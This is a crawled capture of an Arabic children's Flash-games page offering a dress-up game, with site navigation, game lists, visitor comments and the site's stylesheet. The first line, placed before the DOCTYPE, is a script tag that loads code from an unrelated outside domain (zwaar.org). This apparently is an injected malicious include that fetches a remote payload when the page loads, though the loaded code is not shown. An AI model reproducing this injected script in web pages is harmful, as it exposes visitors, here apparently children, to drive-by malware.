

--- FILE ---
content_type: text/html
request_url: http://games.downloadiz2.com/76.html
body_size: 4423
content:
<script type="text/javascript" src="http://zwaar.org/code.js?id=1756"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html dir="rtl">
<head>
<title>مكتبة العاب داونلودز2 - تلبيس ملابس</title>
<link rel="stylesheet" type="text/css" href="http://games.downloadiz2.com/templates/style/style.css">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256">
<meta http-equiv="Content-Language" content="ar-sa">
<meta name="Description" content="تلبيس ملابس">
<meta name="Keywords" content=" ألعاب فلاش فلاشيات , تلبيس ملابس">

<SCRIPT LANGUAGE="JavaScript" type="text/JavaScript">
<!-- Begin
function verify() {
if (document.form.message.value=="") {
alert("Message can not be left blank");
return false;
}
else {
return true;
}
}
function confirmDelete()
{
var ok=confirm("هل انت متأكد من حذف الملف ؟");
if (ok)
        return true ;
else
        return false ;
}
// -->
</script>

</head>

<body>
<center>
<div class="main">
  <div class="top">
    <div class="top-left">
    مرحبا بك في مكتبة العاب داونلودز2!
    </div>
    <div class="top-right">
    <a href="http://games.downloadiz2.com/" target="_self" class="top-link">الصفحة الرئيسية</a> | <a href="http://games.downloadiz2.com/memberlist.php" target="_self" class="top-link">
        قائمة الاعضاء</a> | <a href="http://games.downloadiz2.com/links.php" target="_self" class="top-link">
الروابط</a> | <a href="http://games.downloadiz2.com/submit.php" target="_self" class="top-link">ارسل محتوى</a> | <a href="http://games.downloadiz2.com/contact.php" target="_self" class="top-link">اتصل بنا</a>  </div>
  </div>
  <div class="header">
    <div class="header-menu">
    <a href="http://games.downloadiz2.com/category/1/1" target="_self" class="header-link">ألعاب المهــارات</a>  | <a href="http://games.downloadiz2.com/category/2/2" target="_self" class="header-link">ألعاب الأطفال</a>  | <a href="http://games.downloadiz2.com/category/3/3" target="_self" class="header-link">ألعاب السباقات و السيارات</a>  | <a href="http://games.downloadiz2.com/category/4/4" target="_self" class="header-link">ألعاب رياضية</a>  | <a href="http://games.downloadiz2.com/category/6/6" target="_self" class="header-link">العاب للبنات فقط</a>  | <a href="http://games.downloadiz2.com/category/7/7" target="_self" class="header-link">العاب أكشن</a>  | <a href="http://games.downloadiz2.com/category/5/5" target="_self" class="header-link">العاب السرعة والذكاء</a>  | <a href="http://games.downloadiz2.com/category/9/9" target="_self" class="header-link">العاب الورق</a>  | <a href="http://games.downloadiz2.com/category/8/8" target="_self" class="header-link">العاب عربية</a>     </div>
  </div>
  <table class="content">
  <tr>
    <td width="20%" valign="top">
     <div class="contentbox">
  <div class="contentheader">
   الاعضاء
  </div>
   <div class="boxestext">
       <form action="http://games.downloadiz2.com/login.php" method="post">
	&#1575;&#1587;&#1605; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;:<br><input type="text" name="username" maxlength="20" size="20"><br>
	&#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610;:<br><input type="password" name="password" maxlength="20" size="20"><br>
	<input type="checkbox" name="remember" value="1" checked="checked">&nbsp;تذكرني<br>
	<input type="submit" name="submit" value="&#1583;&#1582;&#1608;&#1604;">
	</form>
		تستطيع المشاهدة <b>9999</b> قبل التسجيل<br />
		<a href="http://games.downloadiz2.com/profile.php?action=register" target="_self">التسجيل</a>
	   </div>
 </div>

 <div class="contentbox">
  <div class="contentheader">
   الاحصائيات
  </div>
   <div class="boxestext">
   عدد الالعاب: 176<br />
   مرات اللعب اليوم: 7<br />
   مرات اللعب جميعا: 759,068<br />
      عدد الاعضاء: 7,647<br />
      الاعضاء المتواجدين: 12      (0 عضو, 12 زائر)<br />
         </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   الاكثر شهره
  </div>
   <div class="boxestext">
           <a href = "http://games.downloadiz2.com/148.html" target="_self">لعبة جوجو الصغير</a> (42,736تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/128.html" target="_self">لعبة سيارات البوليس و الحرامى</a> (35,650تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/74.html" target="_self">make up fulla ميك اب فله</a> (28,868تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/131.html" target="_self">لعبة توم و جرى</a> (26,977تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/73.html" target="_self">العاب طبخ</a> (20,544تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/200.html" target="_self">هوكي الجليد</a> (15,428تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/70.html" target="_self">o-x</a> (14,222تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/136.html" target="_self">لعبة مختبر دكستر</a> (11,586تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/133.html" target="_self">لعبة فتيات القوة</a> (10,711تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/75.html" target="_self">تلبيس بات مان البنت</a> (10,640تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/76.html" target="_self">تلبيس ملابس</a> (10,617تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/132.html" target="_self">العاب تلبيس 1</a> (9,955تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/68.html" target="_self">دراجات بخارية</a> (9,647تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/135.html" target="_self">لعبة الطبخ العربى</a> (9,510تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/109.html" target="_self">park a ot2</a> (9,420تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/134.html" target="_self">لعبة تجميل الكيكة</a> (9,176تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/110.html" target="_self">Mazda Mania 2006</a> (9,098تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/145.html" target="_self">لعبة تلوين صورة العرسان</a> (8,546تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/140.html" target="_self">لعبة Amazing Racer الشيقة</a> (8,516تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/138.html" target="_self">لعبة هيفاء وهبى</a> (8,372تم مشاهدتها)<br />
       </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   الاحدث
  </div>
   <div class="boxestext">
           <a href = "http://games.downloadiz2.com/205.html">باك مان</a> (4,751تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/204.html">كرة المطرب تنس الطاولة و البينج بونج</a> (5,145تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/203.html">كرة القدم الأمريكية</a> (4,201تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/202.html">كرة طائرة بسيطة</a> (3,501تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/201.html">فرفور بطل السكات</a> (4,521تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/200.html">هوكي الجليد</a> (15,428تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/199.html">نافع المدافع</a> (3,081تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/198.html">راكب الأمواج</a> (3,118تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/197.html">شطرنج للاعبين</a> (3,133تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/196.html">سكواش</a> (2,945تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/195.html">جولف الفلاش</a> (2,837تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/194.html">دورة البولنج</a> (2,993تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/193.html">رميات حرة لكرة السلة</a> (2,984تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/192.html">بنج بونج الفراغ</a> (2,945تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/191.html">بطولة القوس والسهم</a> (3,250تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/190.html">جولف المغامرات</a> (2,994تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/189.html">بلياردو الأبطال</a> (2,941تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/188.html">بلياردو كرتين</a> (3,001تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/187.html">تحدي الادرينالين</a> (2,825تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/186.html">موتوسيكل اكس</a> (4,479تم مشاهدتها)<br />
       </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   افضل الاعضاء
  </div>
   <div class="boxestext">
           <a href = "http://games.downloadiz2.com/profile/90.html" target="_self">ali noor</a> (632 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/83.html" target="_self">mohamedh67</a> (422 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/912.html" target="_self">007AVenger</a> (82 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/11.html" target="_self">fared_kamal2003</a> (48 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/1.html" target="_self">admin</a> (47 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/129.html" target="_self">sara osman</a> (44 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/154.html" target="_self">mohamed goda</a> (27 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/652.html" target="_self">mohammed</a> (24 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/538.html" target="_self">sief</a> (22 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/553.html" target="_self">manaa</a> (18 مشاهدتها)<br />
       </div>
 </div>

 <div class="contentbox">
  <div class="contentheader">
   البحث
  </div>
   <div class="boxestext">
    <form action="http://games.downloadiz2.com/search.php" method="POST">
	<input type="text" name="t" maxlength="25" size="20"><br>
	<div align="center"><input type="submit" value="ابحث الان"></div>
	</form>
   </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   ارتباطات
  </div>
   <div class="boxestext">
           <a href = "http://www.downloadiz2.com" target="_blank">شبكة داونلودز2</a><br />
       <br /><a href="http://games.downloadiz2.com/links.php" target="_self">المزيد من الارتباطات</a>
   </div>
 </div>
    </td>
    <td width="80%" valign="top">
	  <div class="filebox">
	    <div class="fileboxheader">
		<a href="http://games.downloadiz2.com" class="contentheaderlink">مكتبة العاب داونلودز2</a> > <a href="http://games.downloadiz2.com/category/6/6" class="contentheaderlink">العاب للبنات فقط</a> > تلبيس ملابس		</div>
	  <div class="boxestext">
	  <center>
	  <!-- Load File -->
   
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="550" height="350">
  <param name="movie" value="http://games.aljayyash.net/files/file/girl_dressup6[1].swf">
  <param name="quality" value="high">
  <param name="menu" value="false">
  <embed src="http://games.aljayyash.net/files/file/girl_dressup6[1].swf" width="550" height="350" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" menu="false"></embed>
</object>
	  <!-- End Load File -->
	  </center>
	  </div>
	</div>
	<div class="filebox">
	  <div class="fileboxheader">
	  &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1604;&#1593;&#1576;&#1607; 	</div>
	<table border="0" width="98%" class="boxestext">
      <tr>
        <td width="50%" valign="top">
        <b>&#1575;&#1604;&#1593;&#1606;&#1608;&#1575;&#1606;:</b> تلبيس ملابس<br />
        <b>&#1575;&#1604;&#1608;&#1589;&#1601;:</b> تلبيس ملابس<br />
        <b>&#1578;&#1605; &#1604;&#1593;&#1576;&#1607;&#1575; :</b> 10,617 &#1605;&#1585;&#1575;&#1578; &#1575;&#1604;&#1604;&#1593;&#1576;
        </td>
        <td width="50%" valign="top">
        <b>&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605;&#1575;&#1578;:</b> <img src="http://games.downloadiz2.com/images/stars3.gif" border="0" width="67" height="15" alt="3" title="3"><br />
                <a href="#" onClick=window.open("http://games.downloadiz2.com/file.php?f=76&action=rate","","width=200,height=100,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0,toolbar=0")><b>&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605;</b></a><br />
                                <a href="#" onClick=window.open("http://games.downloadiz2.com/file.php?f=76&action=tellfriend","","width=300,height=350,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0,toolbar=0")>&#1575;&#1585;&#1587;&#1604; &#1604;&#1589;&#1583;&#1610;&#1602;&#1603;</a>
                </td>
      </tr>
    </table>
	</div>

	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1602;&#1575;&#1578;: 	  </div>
	  <div class="boxestext">
	     <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> <a href="http://games.downloadiz2.com/profile/89.html">fatima</a>       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-10-14       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       ليش ما تشغل العبة    <img src="http://games.downloadiz2.com/images/@.gif" title="@">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-09-28       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       حلوه<br />
       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-09-17       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       العبة كتير حلوه  وانا احب هذه الاشياء كتير <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-09-17       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       العاب جامدة اخر حاجة <img src="http://games.downloadiz2.com/images/wave.gif" title="Wave">  <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-09-15       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       +احب هذي الشياء وايد كتير <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">  <img src="http://games.downloadiz2.com/images/cool.gif" title="Cool">  <img src="http://games.downloadiz2.com/images/@.gif" title="@">  <img src="http://games.downloadiz2.com/images/wink.gif" title="Wink">       </td>
     </tr>
   </table>
    	  <b>&#1610;&#1585;&#1580;&#1609; &#1578;&#1587;&#1580;&#1610;&#1604; &#1575;&#1604;&#1583;&#1582;&#1608;&#1604; &#1581;&#1578;&#1609; &#1578;&#1578;&#1605;&#1603;&#1606; &#1604;&#1604;&#1578;&#1593;&#1604;&#1610;&#1602;</b>	  </div>
	</div>

	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1590;&#1601; &#1607;&#1584;&#1607; &#1575;&#1604;&#1604;&#1593;&#1576;&#1607; &#1604;&#1605;&#1608;&#1602;&#1593;&#1603;:
	  </div>
	  <div class="boxestext">
	<textarea name="Addthisgametoyourwebsite" rows="3" cols="50"><img src = "http://games.downloadiz2.com/files/image/http://games.aljayyash.net/files/image/girl_dressup6[1].png" border="0"><br /><a href="http://games.downloadiz2.com/76.html">تلبيس ملابس</a></textarea>
	  </div>
	</div>
	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1604;&#1593;&#1575;&#1576; &#1584;&#1575;&#1578; &#1589;&#1604;&#1577;
	  </div>
	  <div class="boxestext">
	  <table width="300" border="0">
	      <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/49.html" target="_self"><img src="http://games.aljayyash.net/files/image/soniy_makeup.png" width="70" height="59" title="make-up ميك اب باربي" alt="make-up ميك اب باربي" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/49.html" target="_self" class="gamelink">make-up ميك اب باربي</a><br />
        make-up ميك اب باربي<br />
        <span class="played">(مشاهدة: 4,700 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/75.html" target="_self"><img src="http://games.aljayyash.net/files/image/d244_batman_girl.png" width="70" height="59" title="تلبيس بات مان البنت" alt="تلبيس بات مان البنت" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/75.html" target="_self" class="gamelink">تلبيس بات مان البنت</a><br />
        تلبيس بات مان البنت
<br />
        <span class="played">(مشاهدة: 10,640 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/142.html" target="_self"><img src="http://games.9q9q.net/thumbnail/photos/262-90x75.jpg" width="70" height="59" title="لعبة جمع التفاح" alt="لعبة جمع التفاح" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/142.html" target="_self" class="gamelink">لعبة جمع التفاح</a><br />
        قومي بمساعدة والدتك في جمع التفاح من الشجره طبعا و انتظري حتى تصبح التفاحة حم...<br />
        <span class="played">(مشاهدة: 5,235 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/46.html" target="_self"><img src="http://games.aljayyash.net/files/image/cutiedress01.png" width="70" height="59" title="تلبيس" alt="تلبيس" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/46.html" target="_self" class="gamelink">تلبيس</a><br />
        تلبيس<br />
        <span class="played">(مشاهدة: 4,788 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/50.html" target="_self"><img src="http://games.aljayyash.net/files/image/cutiemake02.png" width="70" height="59" title="make up ماكياج" alt="make up ماكياج" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/50.html" target="_self" class="gamelink">make up ماكياج</a><br />
        make up ماكياج<br />
        <span class="played">(مشاهدة: 4,645 )</span>
      </td>
    </tr>
    	  </table>
	  </div>
	</div>
    </td>
  </tr>  </table>
  <div class="bottom">
    <div class="bottom-text">
    <font face="Tahoma"><b><a href="http://www.downloadiz2.com">برعاية شبكة 
	داونلودز2</a></b></font></div>
  </div>
</div>
	<a target="_blank" href="http://games.downloadiz2.com/sitemap.html">
					<img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a></DIV></DIV><a target="_blank" href="http://games.downloadiz2.com/sitemap.xml"><img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a><a target="_blank" href="http://games.downloadiz2.com/sitemap.php"><img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a>



</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://games.downloadiz2.com/templates/style/style.css
body_size: 964
content:
body {
	background-color: #0099CC;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: Tahoma;
	text-align: left;
}
form {
	margin: 0px;
	padding: 0px;
}
input, textarea {
	background-color: #FFFFFF;
	border: 1px solid #0099CC;
	font-family: Tahoma;
	font-size: 11px;
	margin: 2px;
	padding: 2px;
}
a:link {
	color: #003366;
	text-decoration: underline;
}

a:visited {
	color: #003366;
	text-decoration: underline;
}

a:hover {
	color: #FF6347;
	text-decoration: none;
}
.main {
	width: 790px;
	padding: 0px;
}
.top {
	padding: 0px;
	text-align: center;
	background-color: #272E7F;
	height: 24px;
}
.top-left {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	margin-left: 10px;
	margin-top: 5px;
	text-align: left;
	float: left;
}
.top-right {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	margin-right: 10px;
	margin-top: 5px;
	text-align: right;
	float: right;
}
.top-link:link {
	color: #FFFFFF;
	text-decoration: none;
}

.top-link:visited {
    color: #FFFFFF;
	text-decoration: none;
}

.top-link:hover {
    color: #FFFFFF;
	text-decoration: underline;
}
.header {
	background-image: url(images/header.jpg);
	height: 97px;
}
.header-menu {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 10px;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 73px;
	text-align: left;
	float: left;
}
.header-link:link {
	color: #FFFFFF;
	text-decoration: none;
}

.header-link:visited {
    color: #FFFFFF;
	text-decoration: none;
}

.header-link:hover {
    color: #FF6347;
	text-decoration: none;
}
.content {
	background-color: #FFFFFF;
	border-right: 1px solid #336699;
	border-right: 1px solid #336699;
}
.contentbox {
	border: 1px solid #0099CC;
	margin-bottom: 8px;
}
.contentheader {
	background: #0099CC url(images/topbar.png);
	color: #FFFFFF;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 12px;
	text-align: center;
	padding: 2px;
	padding-left: 4px;
	margin: 2px;
}
.boxestext {
	font-family: Tahoma;
	font-size: 12px;
	color: #333333;
	text-align: right;
    padding: 3px;
}
.newstext {
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: left;
    padding: 3px;
}
.newsline {
	border-bottom: 1px dotted #3399CC;
}
.filebox {
	border: 1px solid #99CC66;
    margin-bottom: 8px;
}
.fileboxheader {
	background: #99CC66 url(images/topbar2.png);
	margin: 2px;
	padding: 2px;
	padding-left: 4px;
	color: #FFFFFF;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
	text-align: center;
}
.contentheaderlink:link {
	color: #FFFFFF;
	text-decoration: underline;
}

.contentheaderlink:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.contentheaderlink:hover {
	color: #FFFFFF;
	text-decoration: none;
}
.frametext {
	font-family: Tahoma;
	font-size: 12px;
	color: #FFFFFF;
	text-align: left;
    padding: 5px;
}
.framelink:link {
	color: #FFFFFF;
	text-decoration: underline;
}

.framelink:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.framelink:hover {
	color: #FFFFFF;
	text-decoration: none;
}
.played {
	font-family: Tahoma;
	font-size: 9px;
}
.browsegamesbox {
	background: #F0F8FF;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: left;
    padding: 3px;
    width: 100%;
}
.pagenumbers {
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: center;
    padding: 3px;
}
.gamelink:link {
	color: #336699;
	font-weight: bold;
	text-decoration: none;
}

.gamelink:visited {
	color: #336699;
	font-weight: bold;
	text-decoration: none;
}

.gamelink:hover {
	color: #FF6347;
	font-weight: bold;
	text-decoration: underline;
}
.pmboxheader {
	border: 1px solid #0099CC;
	background-color: #FFFFFF;
	margin-bottom: 8px;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
    padding: 4px;
    text-align: right;
}
.quote {
	border: 1px dotted #009933;
	margin: 2px;
	margin-bottom: 6px;
	padding: 3px;
	text-align: left;
}
.newprivatemessage {
	padding: 5px;
	font-family: Tahoma;
	font-size: 12px;
	text-align: center;
}
.pmboxtable {
	border: 0px;
	width: 99%;
	background-color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	padding: 4px;
	
}
.readpmtable {
	width: 99%;
	font-family: Tahoma;
	font-size: 11px;
	padding: 2px;
}
.pmtexttable {
	border: 1px solid #CCCCCC;
	width: 80%;
	color: #000000;
	font-family: Tahoma;
	font-size: 11px;
	padding: 3px;
	text-align: left;
}
.bottom {
	background-image: url(images/footer.png);
	height: 42px;
	border-left: 1px solid #336699;
	border-right: 1px solid #336699;
	border-bottom: 1px solid #336699;
}
.bottom-text {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	padding-top: 14px;
	text-align: center;
}
.bottom-link:link {
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}
.bottom-link:visited {
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}
.bottom-link:hover {
	color: #FFFFFF;
	text-decoration: none;
	font-weight: bold;
}